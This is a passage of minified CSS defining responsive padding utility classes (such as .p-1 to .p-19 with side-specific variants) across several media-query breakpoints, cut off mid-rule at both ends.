(min-width:1200px){.p-lg-0{padding:0}.pt-lg-0{padding-top:0}.pr-lg-0{padding-right:0}.pb-lg-0{padding-bottom:0}.pl-lg-0{padding-left:0}.px-lg-0{padding-left:0;padding-right:0}.py-lg-0{padding-top:0;padding-bottom:0}}.p-1{padding:.25rem}.pt-1{padding-top:.25rem}.pr-1{padding-right:.25rem}.pb-1{padding-bottom:.25rem}.pl-1{padding-left:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.p-xs-1{padding:.25rem}.pt-xs-1{padding-top:.25rem}.pr-xs-1{padding-right:.25rem}.pb-xs-1{padding-bottom:.25rem}.pl-xs-1{padding-left:.25rem}.px-xs-1{padding-left:.25rem;padding-right:.25rem}.py-xs-1{padding-top:.25rem;padding-bottom:.25rem}@media (min-width:768px){.p-sm-1{padding:.25rem}.pt-sm-1{padding-top:.25rem}.pr-sm-1{padding-right:.25rem}.pb-sm-1{padding-bottom:.25rem}.pl-sm-1{padding-left:.25rem}.px-sm-1{padding-left:.25rem;padding-right:.25rem}.py-sm-1{padding-top:.25rem;padding-bottom:.25rem}}@media (min-width:1024px){.p-md-1{padding:.25rem}.pt-md-1{padding-top:.25rem}.pr-md-1{padding-right:.25rem}.pb-md-1{padding-bottom:.25rem}.pl-md-1{padding-left:.25rem}.px-md-1{padding-left:.25rem;padding-right:.25rem}.py-md-1{padding-top:.25rem;padding-bottom:.25rem}}@media (min-width:1200px){.p-lg-1{padding:.25rem}.pt-lg-1{padding-top:.25rem}.pr-lg-1{padding-right:.25rem}.pb-lg-1{padding-bottom:.25rem}.pl-lg-1{padding-left:.25rem}.px-lg-1{padding-left:.25rem;padding-right:.25rem}.py-lg-1{padding-top:.25rem;padding-bottom:.25rem}}.p-2{padding:.5rem}.pt-2{padding-top:.5rem}.pr-2{padding-right:.5rem}.pb-2{padding-bottom:.5rem}.pl-2{padding-left:.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.p-xs-2{padding:.5rem}.pt-xs-2{padding-top:.5rem}.pr-xs-2{padding-right:.5rem}.pb-xs-2{padding-bottom:.5rem}.pl-xs-2{padding-left:.5rem}.px-xs-2{padding-left:.5rem;padding-right:.5rem}.py-xs-2{padding-top:.5rem;padding-bottom:.5rem}@media (min-width:768px){.p-sm-2{padding:.5rem}.pt-sm-2{padding-top:.5rem}.pr-sm-2{padding-right:.5rem}.pb-sm-2{padding-bottom:.5rem}.pl-sm-2{padding-left:.5rem}.px-sm-2{padding-left:.5rem;padding-right:.5rem}.py-sm-2{padding-top:.5rem;padding-bottom:.5rem}}@media (min-width:1024px){.p-md-2{padding:.5rem}.pt-md-2{padding-top:.5rem}.pr-md-2{padding-right:.5rem}.pb-md-2{padding-bottom:.5rem}.pl-md-2{padding-left:.5rem}.px-md-2{padding-left:.5rem;padding-right:.5rem}.py-md-2{padding-top:.5rem;padding-bottom:.5rem}}@media (min-width:1200px){.p-lg-2{padding:.5rem}.pt-lg-2{padding-top:.5rem}.pr-lg-2{padding-right:.5rem}.pb-lg-2{padding-bottom:.5rem}.pl-lg-2{padding-left:.5rem}.px-lg-2{padding-left:.5rem;padding-right:.5rem}.py-lg-2{padding-top:.5rem;padding-bottom:.5rem}}.p-3{padding:.75rem}.pt-3{padding-top:.75rem}.pr-3{padding-right:.75rem}.pb-3{padding-bottom:.75rem}.pl-3{padding-left:.75rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.p-xs-3{padding:.75rem}.pt-xs-3{padding-top:.75rem}.pr-xs-3{padding-right:.75rem}.pb-xs-3{padding-bottom:.75rem}.pl-xs-3{padding-left:.75rem}.px-xs-3{padding-left:.75rem;padding-right:.75rem}.py-xs-3{padding-top:.75rem;padding-bottom:.75rem}@media (min-width:768px){.p-sm-3{padding:.75rem}.pt-sm-3{padding-top:.75rem}.pr-sm-3{padding-right:.75rem}.pb-sm-3{padding-bottom:.75rem}.pl-sm-3{padding-left:.75rem}.px-sm-3{padding-left:.75rem;padding-right:.75rem}.py-sm-3{padding-top:.75rem;padding-bottom:.75rem}}@media (min-width:1024px){.p-md-3{padding:.75rem}.pt-md-3{padding-top:.75rem}.pr-md-3{padding-right:.75rem}.pb-md-3{padding-bottom:.75rem}.pl-md-3{padding-left:.75rem}.px-md-3{padding-left:.75rem;padding-right:.75rem}.py-md-3{padding-top:.75rem;padding-bottom:.75rem}}@media (min-width:1200px){.p-lg-3{padding:.75rem}.pt-lg-3{padding-top:.75rem}.pr-lg-3{padding-right:.75rem}.pb-lg-3{padding-bottom:.75rem}.pl-lg-3{padding-left:.75rem}.px-lg-3{padding-left:.75rem;padding-right:.75rem}.py-lg-3{padding-top:.75rem;padding-bottom:.75rem}}.p-4{padding:1rem}.pt-4{padding-top:1rem}.pr-4{padding-right:1rem}.pb-4{padding-bottom:1rem}.pl-4{padding-left:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-4{padding-top:1rem;padding-bottom:1rem}.p-xs-4{padding:1rem}.pt-xs-4{padding-top:1rem}.pr-xs-4{padding-right:1rem}.pb-xs-4{padding-bottom:1rem}.pl-xs-4{padding-left:1rem}.px-xs-4{padding-left:1rem;padding-right:1rem}.py-xs-4{padding-top:1rem;padding-bottom:1rem}@media (min-width:768px){.p-sm-4{padding:1rem}.pt-sm-4{padding-top:1rem}.pr-sm-4{padding-right:1rem}.pb-sm-4{padding-bottom:1rem}.pl-sm-4{padding-left:1rem}.px-sm-4{padding-left:1rem;padding-right:1rem}.py-sm-4{padding-top:1rem;padding-bottom:1rem}}@media (min-width:1024px){.p-md-4{padding:1rem}.pt-md-4{padding-top:1rem}.pr-md-4{padding-right:1rem}.pb-md-4{padding-bottom:1rem}.pl-md-4{padding-left:1rem}.px-md-4{padding-left:1rem;padding-right:1rem}.py-md-4{padding-top:1rem;padding-bottom:1rem}}@media (min-width:1200px){.p-lg-4{padding:1rem}.pt-lg-4{padding-top:1rem}.pr-lg-4{padding-right:1rem}.pb-lg-4{padding-bottom:1rem}.pl-lg-4{padding-left:1rem}.px-lg-4{padding-left:1rem;padding-right:1rem}.py-lg-4{padding-top:1rem;padding-bottom:1rem}}.p-5{padding:1.25rem}.pt-5{padding-top:1.25rem}.pr-5{padding-right:1.25rem}.pb-5{padding-bottom:1.25rem}.pl-5{padding-left:1.25rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.p-xs-5{padding:1.25rem}.pt-xs-5{padding-top:1.25rem}.pr-xs-5{padding-right:1.25rem}.pb-xs-5{padding-bottom:1.25rem}.pl-xs-5{padding-left:1.25rem}.px-xs-5{padding-left:1.25rem;padding-right:1.25rem}.py-xs-5{padding-top:1.25rem;padding-bottom:1.25rem}@media (min-width:768px){.p-sm-5{padding:1.25rem}.pt-sm-5{padding-top:1.25rem}.pr-sm-5{padding-right:1.25rem}.pb-sm-5{padding-bottom:1.25rem}.pl-sm-5{padding-left:1.25rem}.px-sm-5{padding-left:1.25rem;padding-right:1.25rem}.py-sm-5{padding-top:1.25rem;padding-bottom:1.25rem}}@media (min-width:1024px){.p-md-5{padding:1.25rem}.pt-md-5{padding-top:1.25rem}.pr-md-5{padding-right:1.25rem}.pb-md-5{padding-bottom:1.25rem}.pl-md-5{padding-left:1.25rem}.px-md-5{padding-left:1.25rem;padding-right:1.25rem}.py-md-5{padding-top:1.25rem;padding-bottom:1.25rem}}@media (min-width:1200px){.p-lg-5{padding:1.25rem}.pt-lg-5{padding-top:1.25rem}.pr-lg-5{padding-right:1.25rem}.pb-lg-5{padding-bottom:1.25rem}.pl-lg-5{padding-left:1.25rem}.px-lg-5{padding-left:1.25rem;padding-right:1.25rem}.py-lg-5{padding-top:1.25rem;padding-bottom:1.25rem}}.p-6{padding:1.5rem}.pt-6{padding-top:1.5rem}.pr-6{padding-right:1.5rem}.pb-6{padding-bottom:1.5rem}.pl-6{padding-left:1.5rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.p-xs-6{padding:1.5rem}.pt-xs-6{padding-top:1.5rem}.pr-xs-6{padding-right:1.5rem}.pb-xs-6{padding-bottom:1.5rem}.pl-xs-6{padding-left:1.5rem}.px-xs-6{padding-left:1.5rem;padding-right:1.5rem}.py-xs-6{padding-top:1.5rem;padding-bottom:1.5rem}@media (min-width:768px){.p-sm-6{padding:1.5rem}.pt-sm-6{padding-top:1.5rem}.pr-sm-6{padding-right:1.5rem}.pb-sm-6{padding-bottom:1.5rem}.pl-sm-6{padding-left:1.5rem}.px-sm-6{padding-left:1.5rem;padding-right:1.5rem}.py-sm-6{padding-top:1.5rem;padding-bottom:1.5rem}}@media (min-width:1024px){.p-md-6{padding:1.5rem}.pt-md-6{padding-top:1.5rem}.pr-md-6{padding-right:1.5rem}.pb-md-6{padding-bottom:1.5rem}.pl-md-6{padding-left:1.5rem}.px-md-6{padding-left:1.5rem;padding-right:1.5rem}.py-md-6{padding-top:1.5rem;padding-bottom:1.5rem}}@media (min-width:1200px){.p-lg-6{padding:1.5rem}.pt-lg-6{padding-top:1.5rem}.pr-lg-6{padding-right:1.5rem}.pb-lg-6{padding-bottom:1.5rem}.pl-lg-6{padding-left:1.5rem}.px-lg-6{padding-left:1.5rem;padding-right:1.5rem}.py-lg-6{padding-top:1.5rem;padding-bottom:1.5rem}}.p-7{padding:1.75rem}.pt-7{padding-top:1.75rem}.pr-7{padding-right:1.75rem}.pb-7{padding-bottom:1.75rem}.pl-7{padding-left:1.75rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.p-xs-7{padding:1.75rem}.pt-xs-7{padding-top:1.75rem}.pr-xs-7{padding-right:1.75rem}.pb-xs-7{padding-bottom:1.75rem}.pl-xs-7{padding-left:1.75rem}.px-xs-7{padding-left:1.75rem;padding-right:1.75rem}.py-xs-7{padding-top:1.75rem;padding-bottom:1.75rem}@media (min-width:768px){.p-sm-7{padding:1.75rem}.pt-sm-7{padding-top:1.75rem}.pr-sm-7{padding-right:1.75rem}.pb-sm-7{padding-bottom:1.75rem}.pl-sm-7{padding-left:1.75rem}.px-sm-7{padding-left:1.75rem;padding-right:1.75rem}.py-sm-7{padding-top:1.75rem;padding-bottom:1.75rem}}@media (min-width:1024px){.p-md-7{padding:1.75rem}.pt-md-7{padding-top:1.75rem}.pr-md-7{padding-right:1.75rem}.pb-md-7{padding-bottom:1.75rem}.pl-md-7{padding-left:1.75rem}.px-md-7{padding-left:1.75rem;padding-right:1.75rem}.py-md-7{padding-top:1.75rem;padding-bottom:1.75rem}}@media (min-width:1200px){.p-lg-7{padding:1.75rem}.pt-lg-7{padding-top:1.75rem}.pr-lg-7{padding-right:1.75rem}.pb-lg-7{padding-bottom:1.75rem}.pl-lg-7{padding-left:1.75rem}.px-lg-7{padding-left:1.75rem;padding-right:1.75rem}.py-lg-7{padding-top:1.75rem;padding-bottom:1.75rem}}.p-8{padding:2rem}.pt-8{padding-top:2rem}.pr-8{padding-right:2rem}.pb-8{padding-bottom:2rem}.pl-8{padding-left:2rem}.px-8{padding-left:2rem;padding-right:2rem}.py-8{padding-top:2rem;padding-bottom:2rem}.p-xs-8{padding:2rem}.pt-xs-8{padding-top:2rem}.pr-xs-8{padding-right:2rem}.pb-xs-8{padding-bottom:2rem}.pl-xs-8{padding-left:2rem}.px-xs-8{padding-left:2rem;padding-right:2rem}.py-xs-8{padding-top:2rem;padding-bottom:2rem}@media (min-width:768px){.p-sm-8{padding:2rem}.pt-sm-8{padding-top:2rem}.pr-sm-8{padding-right:2rem}.pb-sm-8{padding-bottom:2rem}.pl-sm-8{padding-left:2rem}.px-sm-8{padding-left:2rem;padding-right:2rem}.py-sm-8{padding-top:2rem;padding-bottom:2rem}}@media (min-width:1024px){.p-md-8{padding:2rem}.pt-md-8{padding-top:2rem}.pr-md-8{padding-right:2rem}.pb-md-8{padding-bottom:2rem}.pl-md-8{padding-left:2rem}.px-md-8{padding-left:2rem;padding-right:2rem}.py-md-8{padding-top:2rem;padding-bottom:2rem}}@media (min-width:1200px){.p-lg-8{padding:2rem}.pt-lg-8{padding-top:2rem}.pr-lg-8{padding-right:2rem}.pb-lg-8{padding-bottom:2rem}.pl-lg-8{padding-left:2rem}.px-lg-8{padding-left:2rem;padding-right:2rem}.py-lg-8{padding-top:2rem;padding-bottom:2rem}}.p-9{padding:2.5rem}.pt-9{padding-top:2.5rem}.pr-9{padding-right:2.5rem}.pb-9{padding-bottom:2.5rem}.pl-9{padding-left:2.5rem}.px-9{padding-left:2.5rem;padding-right:2.5rem}.py-9{padding-top:2.5rem;padding-bottom:2.5rem}.p-xs-9{padding:2.5rem}.pt-xs-9{padding-top:2.5rem}.pr-xs-9{padding-right:2.5rem}.pb-xs-9{padding-bottom:2.5rem}.pl-xs-9{padding-left:2.5rem}.px-xs-9{padding-left:2.5rem;padding-right:2.5rem}.py-xs-9{padding-top:2.5rem;padding-bottom:2.5rem}@media (min-width:768px){.p-sm-9{padding:2.5rem}.pt-sm-9{padding-top:2.5rem}.pr-sm-9{padding-right:2.5rem}.pb-sm-9{padding-bottom:2.5rem}.pl-sm-9{padding-left:2.5rem}.px-sm-9{padding-left:2.5rem;padding-right:2.5rem}.py-sm-9{padding-top:2.5rem;padding-bottom:2.5rem}}@media (min-width:1024px){.p-md-9{padding:2.5rem}.pt-md-9{padding-top:2.5rem}.pr-md-9{padding-right:2.5rem}.pb-md-9{padding-bottom:2.5rem}.pl-md-9{padding-left:2.5rem}.px-md-9{padding-left:2.5rem;padding-right:2.5rem}.py-md-9{padding-top:2.5rem;padding-bottom:2.5rem}}@media (min-width:1200px){.p-lg-9{padding:2.5rem}.pt-lg-9{padding-top:2.5rem}.pr-lg-9{padding-right:2.5rem}.pb-lg-9{padding-bottom:2.5rem}.pl-lg-9{padding-left:2.5rem}.px-lg-9{padding-left:2.5rem;padding-right:2.5rem}.py-lg-9{padding-top:2.5rem;padding-bottom:2.5rem}}.p-10{padding:3rem}.pt-10{padding-top:3rem}.pr-10{padding-right:3rem}.pb-10{padding-bottom:3rem}.pl-10{padding-left:3rem}.px-10{padding-left:3rem;padding-right:3rem}.py-10{padding-top:3rem;padding-bottom:3rem}.p-xs-10{padding:3rem}.pt-xs-10{padding-top:3rem}.pr-xs-10{padding-right:3rem}.pb-xs-10{padding-bottom:3rem}.pl-xs-10{padding-left:3rem}.px-xs-10{padding-left:3rem;padding-right:3rem}.py-xs-10{padding-top:3rem;padding-bottom:3rem}@media (min-width:768px){.p-sm-10{padding:3rem}.pt-sm-10{padding-top:3rem}.pr-sm-10{padding-right:3rem}.pb-sm-10{padding-bottom:3rem}.pl-sm-10{padding-left:3rem}.px-sm-10{padding-left:3rem;padding-right:3rem}.py-sm-10{padding-top:3rem;padding-bottom:3rem}}@media (min-width:1024px){.p-md-10{padding:3rem}.pt-md-10{padding-top:3rem}.pr-md-10{padding-right:3rem}.pb-md-10{padding-bottom:3rem}.pl-md-10{padding-left:3rem}.px-md-10{padding-left:3rem;padding-right:3rem}.py-md-10{padding-top:3rem;padding-bottom:3rem}}@media (min-width:1200px){.p-lg-10{padding:3rem}.pt-lg-10{padding-top:3rem}.pr-lg-10{padding-right:3rem}.pb-lg-10{padding-bottom:3rem}.pl-lg-10{padding-left:3rem}.px-lg-10{padding-left:3rem;padding-right:3rem}.py-lg-10{padding-top:3rem;padding-bottom:3rem}}.p-11{padding:3.25rem}.pt-11{padding-top:3.25rem}.pr-11{padding-right:3.25rem}.pb-11{padding-bottom:3.25rem}.pl-11{padding-left:3.25rem}.px-11{padding-left:3.25rem;padding-right:3.25rem}.py-11{padding-top:3.25rem;padding-bottom:3.25rem}.p-xs-11{padding:3.25rem}.pt-xs-11{padding-top:3.25rem}.pr-xs-11{padding-right:3.25rem}.pb-xs-11{padding-bottom:3.25rem}.pl-xs-11{padding-left:3.25rem}.px-xs-11{padding-left:3.25rem;padding-right:3.25rem}.py-xs-11{padding-top:3.25rem;padding-bottom:3.25rem}@media (min-width:768px){.p-sm-11{padding:3.25rem}.pt-sm-11{padding-top:3.25rem}.pr-sm-11{padding-right:3.25rem}.pb-sm-11{padding-bottom:3.25rem}.pl-sm-11{padding-left:3.25rem}.px-sm-11{padding-left:3.25rem;padding-right:3.25rem}.py-sm-11{padding-top:3.25rem;padding-bottom:3.25rem}}@media (min-width:1024px){.p-md-11{padding:3.25rem}.pt-md-11{padding-top:3.25rem}.pr-md-11{padding-right:3.25rem}.pb-md-11{padding-bottom:3.25rem}.pl-md-11{padding-left:3.25rem}.px-md-11{padding-left:3.25rem;padding-right:3.25rem}.py-md-11{padding-top:3.25rem;padding-bottom:3.25rem}}@media (min-width:1200px){.p-lg-11{padding:3.25rem}.pt-lg-11{padding-top:3.25rem}.pr-lg-11{padding-right:3.25rem}.pb-lg-11{padding-bottom:3.25rem}.pl-lg-11{padding-left:3.25rem}.px-lg-11{padding-left:3.25rem;padding-right:3.25rem}.py-lg-11{padding-top:3.25rem;padding-bottom:3.25rem}}.p-12{padding:3.5rem}.pt-12{padding-top:3.5rem}.pr-12{padding-right:3.5rem}.pb-12{padding-bottom:3.5rem}.pl-12{padding-left:3.5rem}.px-12{padding-left:3.5rem;padding-right:3.5rem}.py-12{padding-top:3.5rem;padding-bottom:3.5rem}.p-xs-12{padding:3.5rem}.pt-xs-12{padding-top:3.5rem}.pr-xs-12{padding-right:3.5rem}.pb-xs-12{padding-bottom:3.5rem}.pl-xs-12{padding-left:3.5rem}.px-xs-12{padding-left:3.5rem;padding-right:3.5rem}.py-xs-12{padding-top:3.5rem;padding-bottom:3.5rem}@media (min-width:768px){.p-sm-12{padding:3.5rem}.pt-sm-12{padding-top:3.5rem}.pr-sm-12{padding-right:3.5rem}.pb-sm-12{padding-bottom:3.5rem}.pl-sm-12{padding-left:3.5rem}.px-sm-12{padding-left:3.5rem;padding-right:3.5rem}.py-sm-12{padding-top:3.5rem;padding-bottom:3.5rem}}@media (min-width:1024px){.p-md-12{padding:3.5rem}.pt-md-12{padding-top:3.5rem}.pr-md-12{padding-right:3.5rem}.pb-md-12{padding-bottom:3.5rem}.pl-md-12{padding-left:3.5rem}.px-md-12{padding-left:3.5rem;padding-right:3.5rem}.py-md-12{padding-top:3.5rem;padding-bottom:3.5rem}}@media (min-width:1200px){.p-lg-12{padding:3.5rem}.pt-lg-12{padding-top:3.5rem}.pr-lg-12{padding-right:3.5rem}.pb-lg-12{padding-bottom:3.5rem}.pl-lg-12{padding-left:3.5rem}.px-lg-12{padding-left:3.5rem;padding-right:3.5rem}.py-lg-12{padding-top:3.5rem;padding-bottom:3.5rem}}.p-13{padding:3.75rem}.pt-13{padding-top:3.75rem}.pr-13{padding-right:3.75rem}.pb-13{padding-bottom:3.75rem}.pl-13{padding-left:3.75rem}.px-13{padding-left:3.75rem;padding-right:3.75rem}.py-13{padding-top:3.75rem;padding-bottom:3.75rem}.p-xs-13{padding:3.75rem}.pt-xs-13{padding-top:3.75rem}.pr-xs-13{padding-right:3.75rem}.pb-xs-13{padding-bottom:3.75rem}.pl-xs-13{padding-left:3.75rem}.px-xs-13{padding-left:3.75rem;padding-right:3.75rem}.py-xs-13{padding-top:3.75rem;padding-bottom:3.75rem}@media (min-width:768px){.p-sm-13{padding:3.75rem}.pt-sm-13{padding-top:3.75rem}.pr-sm-13{padding-right:3.75rem}.pb-sm-13{padding-bottom:3.75rem}.pl-sm-13{padding-left:3.75rem}.px-sm-13{padding-left:3.75rem;padding-right:3.75rem}.py-sm-13{padding-top:3.75rem;padding-bottom:3.75rem}}@media (min-width:1024px){.p-md-13{padding:3.75rem}.pt-md-13{padding-top:3.75rem}.pr-md-13{padding-right:3.75rem}.pb-md-13{padding-bottom:3.75rem}.pl-md-13{padding-left:3.75rem}.px-md-13{padding-left:3.75rem;padding-right:3.75rem}.py-md-13{padding-top:3.75rem;padding-bottom:3.75rem}}@media (min-width:1200px){.p-lg-13{padding:3.75rem}.pt-lg-13{padding-top:3.75rem}.pr-lg-13{padding-right:3.75rem}.pb-lg-13{padding-bottom:3.75rem}.pl-lg-13{padding-left:3.75rem}.px-lg-13{padding-left:3.75rem;padding-right:3.75rem}.py-lg-13{padding-top:3.75rem;padding-bottom:3.75rem}}.p-14{padding:4rem}.pt-14{padding-top:4rem}.pr-14{padding-right:4rem}.pb-14{padding-bottom:4rem}.pl-14{padding-left:4rem}.px-14{padding-left:4rem;padding-right:4rem}.py-14{padding-top:4rem;padding-bottom:4rem}.p-xs-14{padding:4rem}.pt-xs-14{padding-top:4rem}.pr-xs-14{padding-right:4rem}.pb-xs-14{padding-bottom:4rem}.pl-xs-14{padding-left:4rem}.px-xs-14{padding-left:4rem;padding-right:4rem}.py-xs-14{padding-top:4rem;padding-bottom:4rem}@media (min-width:768px){.p-sm-14{padding:4rem}.pt-sm-14{padding-top:4rem}.pr-sm-14{padding-right:4rem}.pb-sm-14{padding-bottom:4rem}.pl-sm-14{padding-left:4rem}.px-sm-14{padding-left:4rem;padding-right:4rem}.py-sm-14{padding-top:4rem;padding-bottom:4rem}}@media (min-width:1024px){.p-md-14{padding:4rem}.pt-md-14{padding-top:4rem}.pr-md-14{padding-right:4rem}.pb-md-14{padding-bottom:4rem}.pl-md-14{padding-left:4rem}.px-md-14{padding-left:4rem;padding-right:4rem}.py-md-14{padding-top:4rem;padding-bottom:4rem}}@media (min-width:1200px){.p-lg-14{padding:4rem}.pt-lg-14{padding-top:4rem}.pr-lg-14{padding-right:4rem}.pb-lg-14{padding-bottom:4rem}.pl-lg-14{padding-left:4rem}.px-lg-14{padding-left:4rem;padding-right:4rem}.py-lg-14{padding-top:4rem;padding-bottom:4rem}}.p-15{padding:4.25rem}.pt-15{padding-top:4.25rem}.pr-15{padding-right:4.25rem}.pb-15{padding-bottom:4.25rem}.pl-15{padding-left:4.25rem}.px-15{padding-left:4.25rem;padding-right:4.25rem}.py-15{padding-top:4.25rem;padding-bottom:4.25rem}.p-xs-15{padding:4.25rem}.pt-xs-15{padding-top:4.25rem}.pr-xs-15{padding-right:4.25rem}.pb-xs-15{padding-bottom:4.25rem}.pl-xs-15{padding-left:4.25rem}.px-xs-15{padding-left:4.25rem;padding-right:4.25rem}.py-xs-15{padding-top:4.25rem;padding-bottom:4.25rem}@media (min-width:768px){.p-sm-15{padding:4.25rem}.pt-sm-15{padding-top:4.25rem}.pr-sm-15{padding-right:4.25rem}.pb-sm-15{padding-bottom:4.25rem}.pl-sm-15{padding-left:4.25rem}.px-sm-15{padding-left:4.25rem;padding-right:4.25rem}.py-sm-15{padding-top:4.25rem;padding-bottom:4.25rem}}@media (min-width:1024px){.p-md-15{padding:4.25rem}.pt-md-15{padding-top:4.25rem}.pr-md-15{padding-right:4.25rem}.pb-md-15{padding-bottom:4.25rem}.pl-md-15{padding-left:4.25rem}.px-md-15{padding-left:4.25rem;padding-right:4.25rem}.py-md-15{padding-top:4.25rem;padding-bottom:4.25rem}}@media (min-width:1200px){.p-lg-15{padding:4.25rem}.pt-lg-15{padding-top:4.25rem}.pr-lg-15{padding-right:4.25rem}.pb-lg-15{padding-bottom:4.25rem}.pl-lg-15{padding-left:4.25rem}.px-lg-15{padding-left:4.25rem;padding-right:4.25rem}.py-lg-15{padding-top:4.25rem;padding-bottom:4.25rem}}.p-16{padding:4.5rem}.pt-16{padding-top:4.5rem}.pr-16{padding-right:4.5rem}.pb-16{padding-bottom:4.5rem}.pl-16{padding-left:4.5rem}.px-16{padding-left:4.5rem;padding-right:4.5rem}.py-16{padding-top:4.5rem;padding-bottom:4.5rem}.p-xs-16{padding:4.5rem}.pt-xs-16{padding-top:4.5rem}.pr-xs-16{padding-right:4.5rem}.pb-xs-16{padding-bottom:4.5rem}.pl-xs-16{padding-left:4.5rem}.px-xs-16{padding-left:4.5rem;padding-right:4.5rem}.py-xs-16{padding-top:4.5rem;padding-bottom:4.5rem}@media (min-width:768px){.p-sm-16{padding:4.5rem}.pt-sm-16{padding-top:4.5rem}.pr-sm-16{padding-right:4.5rem}.pb-sm-16{padding-bottom:4.5rem}.pl-sm-16{padding-left:4.5rem}.px-sm-16{padding-left:4.5rem;padding-right:4.5rem}.py-sm-16{padding-top:4.5rem;padding-bottom:4.5rem}}@media (min-width:1024px){.p-md-16{padding:4.5rem}.pt-md-16{padding-top:4.5rem}.pr-md-16{padding-right:4.5rem}.pb-md-16{padding-bottom:4.5rem}.pl-md-16{padding-left:4.5rem}.px-md-16{padding-left:4.5rem;padding-right:4.5rem}.py-md-16{padding-top:4.5rem;padding-bottom:4.5rem}}@media (min-width:1200px){.p-lg-16{padding:4.5rem}.pt-lg-16{padding-top:4.5rem}.pr-lg-16{padding-right:4.5rem}.pb-lg-16{padding-bottom:4.5rem}.pl-lg-16{padding-left:4.5rem}.px-lg-16{padding-left:4.5rem;padding-right:4.5rem}.py-lg-16{padding-top:4.5rem;padding-bottom:4.5rem}}.p-17{padding:4.75rem}.pt-17{padding-top:4.75rem}.pr-17{padding-right:4.75rem}.pb-17{padding-bottom:4.75rem}.pl-17{padding-left:4.75rem}.px-17{padding-left:4.75rem;padding-right:4.75rem}.py-17{padding-top:4.75rem;padding-bottom:4.75rem}.p-xs-17{padding:4.75rem}.pt-xs-17{padding-top:4.75rem}.pr-xs-17{padding-right:4.75rem}.pb-xs-17{padding-bottom:4.75rem}.pl-xs-17{padding-left:4.75rem}.px-xs-17{padding-left:4.75rem;padding-right:4.75rem}.py-xs-17{padding-top:4.75rem;padding-bottom:4.75rem}@media (min-width:768px){.p-sm-17{padding:4.75rem}.pt-sm-17{padding-top:4.75rem}.pr-sm-17{padding-right:4.75rem}.pb-sm-17{padding-bottom:4.75rem}.pl-sm-17{padding-left:4.75rem}.px-sm-17{padding-left:4.75rem;padding-right:4.75rem}.py-sm-17{padding-top:4.75rem;padding-bottom:4.75rem}}@media (min-width:1024px){.p-md-17{padding:4.75rem}.pt-md-17{padding-top:4.75rem}.pr-md-17{padding-right:4.75rem}.pb-md-17{padding-bottom:4.75rem}.pl-md-17{padding-left:4.75rem}.px-md-17{padding-left:4.75rem;padding-right:4.75rem}.py-md-17{padding-top:4.75rem;padding-bottom:4.75rem}}@media (min-width:1200px){.p-lg-17{padding:4.75rem}.pt-lg-17{padding-top:4.75rem}.pr-lg-17{padding-right:4.75rem}.pb-lg-17{padding-bottom:4.75rem}.pl-lg-17{padding-left:4.75rem}.px-lg-17{padding-left:4.75rem;padding-right:4.75rem}.py-lg-17{padding-top:4.75rem;padding-bottom:4.75rem}}.p-18{padding:5rem}.pt-18{padding-top:5rem}.pr-18{padding-right:5rem}.pb-18{padding-bottom:5rem}.pl-18{padding-left:5rem}.px-18{padding-left:5rem;padding-right:5rem}.py-18{padding-top:5rem;padding-bottom:5rem}.p-xs-18{padding:5rem}.pt-xs-18{padding-top:5rem}.pr-xs-18{padding-right:5rem}.pb-xs-18{padding-bottom:5rem}.pl-xs-18{padding-left:5rem}.px-xs-18{padding-left:5rem;padding-right:5rem}.py-xs-18{padding-top:5rem;padding-bottom:5rem}@media (min-width:768px){.p-sm-18{padding:5rem}.pt-sm-18{padding-top:5rem}.pr-sm-18{padding-right:5rem}.pb-sm-18{padding-bottom:5rem}.pl-sm-18{padding-left:5rem}.px-sm-18{padding-left:5rem;padding-right:5rem}.py-sm-18{padding-top:5rem;padding-bottom:5rem}}@media (min-width:1024px){.p-md-18{padding:5rem}.pt-md-18{padding-top:5rem}.pr-md-18{padding-right:5rem}.pb-md-18{padding-bottom:5rem}.pl-md-18{padding-left:5rem}.px-md-18{padding-left:5rem;padding-right:5rem}.py-md-18{padding-top:5rem;padding-bottom:5rem}}@media (min-width:1200px){.p-lg-18{padding:5rem}.pt-lg-18{padding-top:5rem}.pr-lg-18{padding-right:5rem}.pb-lg-18{padding-bottom:5rem}.pl-lg-18{padding-left:5rem}.px-lg-18{padding-left:5rem;padding-right:5rem}.py-lg-18{padding-top:5rem;padding-bottom:5rem}}.p-19{padding:5.25rem}.pt-19{padding-top:5.25rem}.pr-19{padding-right:5.25rem}.pb-19{padding-bottom:5.25rem}.pl-19{padding-left:5.25rem}.px-19{padding-left:5.25rem;padding-right:5.25rem}.py-19{padding-top:5.25rem;padding-bottom:5.25rem}.p-xs-19{padding:5.25rem}.pt-xs-19{padding-top:5.25rem}.pr-xs-19{padding-right:5.25rem}.pb-xs-19{padding-bottom:5.25rem}.pl-xs-19{padding-left:5.25rem}.px-xs-19{padding-left:5.25rem;padding-right:5.25rem}.py-xs-19{padding-top:5.25rem;padding-bottom:5.25rem}@media (min-width:768px){.p-sm-19{padding:5.25rem}.pt-sm-19{padding-top:5.25rem}.pr-sm-19{padding-right:5.25rem}.pb-sm-19{padding-bottom:5.25rem}.pl-sm-19{padding-left:5.25rem}.px-sm-19{padding-left:5.25rem;padding-right:5.25rem}.py-sm-19{padding-top:5.25rem;padding-bottom:5.25rem}}@media (min-width:1024px){.p-md-19{padding:5.25rem}.pt-md-19{padding-top:5.25rem}.pr-md-19{padding-right:5.25rem}.pb-md-19{padding-bottom:5.25rem}.pl-md-19{padding-left:5.25rem}.px-md-19{padding-left:5.25rem;padding-right:5.25rem}.py-md-19{padding-top:5.25rem;padding-bottom:5.25rem}}@media 